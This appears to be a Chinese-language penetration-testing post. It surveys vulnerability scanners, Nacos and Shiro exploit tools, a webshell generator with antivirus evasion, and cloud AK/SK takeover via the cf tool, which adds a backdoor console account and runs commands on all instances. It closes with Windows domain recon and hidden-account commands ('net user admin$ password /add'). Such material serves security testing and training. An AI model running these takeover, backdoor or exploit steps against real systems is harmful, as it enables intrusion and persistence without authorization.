

afrog 是一款性能卓越、快速稳定、PoC 可定制的漏洞扫描工具,PoC 包含 CVE、CNVD、默认口令、信息泄露、指纹识别、未授权访问、任意文件读取、命令执行等多种漏洞类型,帮助网络安全从业者快速验证并及时修复漏洞。

扫描单个目标:afrog -t http://example.com -o result.html

扫描多个目标:afrog -T urls.txt -o result.html

在线升级:afrog --up

生成HTML报告



使用Go语言开发的基于Yaml语言的漏洞扫描器

// 可以使用此命令进行手动更新,也可以等待Nuclei24小时自动更新。

nuclei -update

扫描单个目标:nuclei -u https://example.com

扫描多个目标: nuclei –l <资产.txt>

-o 输出发现的问题

输出报告



Goby是是一个图形化的漏洞扫描工具,他的便捷在于集成漏扫工具,支持大量插件,并且可以让新手自定义poc,大大降低了黑客的入门门槛。

综合漏洞检测、支持Weblogic、Struts2、Jboss、Apache、Tomat漏洞检测、目录扫描、端口扫描等功能,更多使用端口扫描功能,扫描线程低,丢包情况较低,缺点就是速度比较慢。





集成各种OA漏洞,当我们前期收集到指纹信息后,可以利用此OA综合利用工具进行测试;也可用于漏洞批量检测。

漏洞利用工具,漏洞多为23hw期间高危漏洞。



https://github.com/cseroad/Webshell_Generate

支持各个语言的CMD、蚁剑、哥斯拉、冰蝎的Webshell,也添加了简单的免杀



Nacos 是阿里巴巴推出来的一个新开源项目,是一个更易于构建云原生应用的动态服务发现、配置管理和服务管理平台。致力于帮助发现、配置和管理微服务。Nacos 提供了一组简单易用的特性集,可以快速实现动态服务发现、服务配置、服务元数据及流量管理。Nacos配置文件中可能包含大量敏感信息,例如AK/SK、Mysql账号密码、Mssql数据库账号密码。

CVE-2021-29441 Nacos权限认证绕过漏洞

secret.key 默认密钥 CNVD-2023674205

默认口令【Nacos】

https://github.com/charonlight/NacosExploitGUI/releases

集成Nacos常见漏洞,有图形化界面,效果直观,支持批量检测,在填写URL的时候只需要填写目标,无需添加后续路径。



基于Python开发的Nacos漏洞利用工具,当存在任意用户添加或JWT硬编码绕过的漏洞时,会自动添加账号。

//检测单个目标

python HKEcho_Nacos.py -u http://192.2xx.2xx.1x:8848

//检测多个目标

python HKEcho_Nacos.py -f target.txt

Apache Shiro是用来做认证和授权的框架,执行身份验证、授权、密码和会话管理。

Shiro从诞生指出到现在为止,共爆出14个漏洞,其中比较常见的为Shiro550漏洞

Shiro550漏洞

shiro-550主要是由shiro的rememberMe内容反序列化导致的命令执行漏洞,造成的原因是默认加密密钥是硬编码在shiro源码中,任何有权访问源代码的人都可以知道默认加密密钥。于是攻击者可以创建一个恶意对象,对其进行序列化、编码,然后将其作为cookie的rememberMe字段内容发送,Shiro 将对其解码和反序列化,导致服务器运行一些恶意代码。



https://github.com/SummerSec/ShiroAttack2/releases

shiro反序列化漏洞综合利用,包含(回显执行命令/注入内存马)

当我们拿到Key的时候,但是没有利用链的时候,可以使用此工具进行测试。



java -jar shiro_tool.jar <target.txt>

基于Python的工具合集

https://github.com/arch3rPro/Pentest-Windows/

https://lzcloudsecurity.gitbook.io/

https://yun.cloudbility.com/login.html



云主机通过使用Access Key Id / Secret Access Key加密的方法来验证某个请求的发送者身份。Access Key Id(AK)用于标示用户,Secret Access Key(SK)是用户用于加密认证字符串和云厂商用来验证认证字符串的密钥,其中SK必须保密。 AK/SK原理使用对称加解密

大部分的云主机都支持AK/SK都认证方式,用于API调用等功能,由于开发的不规范,以及一些其它漏洞,可能会导致AK/SK泄露。在渗透中,如果发现目标泄露了AK/SK,可以通过AK/SK直接攻击其对应的云服务器。

关系数据库服务(Relational Database Service,RDS)是一种稳定可靠、可弹性伸缩的在线数据库服务

RDS 采用即开即用的方式,兼容 MySQL、SQL Server 两种关系数据库,并提供数据库在线扩容、备份回滚、性能检测及分析等功能

云服务器(Elastic Compute Service,ECS)与传统数据中心机房的服务器相似,云服务器部署在云端,由云服务商直接提供底层硬件环境

对象存储服务(Object Storage Service,OSS)是阿里云对外提供的海量、安全和高可靠的云存储服务

配置访问配置

cf config

一键列出当前访问凭证的权限

cf alibaba perm



一键接管控制台,会添加后门账号

cf alibaba console

一键列出当前访问凭证的云服务资源

cf alibaba ls



一键为所有实例执行三要素【whoami、id、hostname、ifconfig】,方便 HVV

在i-abcdefghijklmn实例上执行命令,在 CF 中 Windows 系统默认会以 bat 脚本执行命令,如果想执行 PowerShell 下的命令,可以使用 -s ps 参数

cf alibaba ecs exec -c whoami -i i-abcdefghijklmn

支持七牛云、MinIo AK\SK利用

https://mp.weixin.qq.com/s/wz0wu25lyLSDbNbnqxg65g

https://mp.weixin.qq.com/s/D6MGPA7uNJhww68dNNkajA

域(Domain)是一个有安全边界的计算机集合(安全边界意思是在两个域中,一个域中的用户无法访问另一个域中的资源),可以简单的把域理解成升级版的“工作组”,相比工作组而言,它有一个更加严格的安全管理控制机制,如果你想访问域内的资源,必须拥有一个合法的身份登陆到该域中,而你对该域内的资源拥有什么样的权限,还需要取决于你在该域中的用户身份。

域控制器(Domain Controller,简写为DC)是一个域中的一台类似管理服务器的计算机,相当于一个单位的门卫一样,它负责每一台联入的电脑和用户的验证工作,域内电脑如果想互相访问首先都是经过它的审核。

在Windows中,权限大概分为4种,分别是User、Aministrator、System、Trustedinstaller。

在四种权限中,我们经常接触的是第三种。

User:普通用户权限,是系统中最安全的权限

Aministrator:管理员权限。可以利用Windows的机制将自己提升为System权限,以便操作SAM文件等。

System:系统权限。可以对SAM等敏感文件进行读取,往往需要将Administrator权限提升到System权限才可以对散列值进行Dump操作。

TrustedInstaller:Windows中的最高权限。对系统文件,即使拥有System权限也无法进行修改。只有拥有TrustedInstaller权限的用户才可以修改系统文件。

低权限级别将使渗透测试受到很多限制。在Windwos中,如果没有管理员权限,就无法进行获取散列值、安装软件、修改防火墙规则、修改注册表等操作。

net user //查看本机用户

net user admin //查看本机admin用户的相关信息

net user admin password /add //增加账号为admin用户,密码为password的账户加入本地

net user admin /del //删除本机的admin用户

net user admin$ password /add //增加账号为admin用户,密码为password的账户加入本地(区别是它是隐藏命令)



systeminfo



tasklist



netstat -ano

查看域控

whoami

// 存在域的话显示格式为:域名\计算机名



ipconfig /all #域中一般存在DNS服务器



net view /domain



net time /domain

找不到域:不存在域

发生系统错误5:存在域,但是用户不在域中

直接显示时间:存在域并且在域中

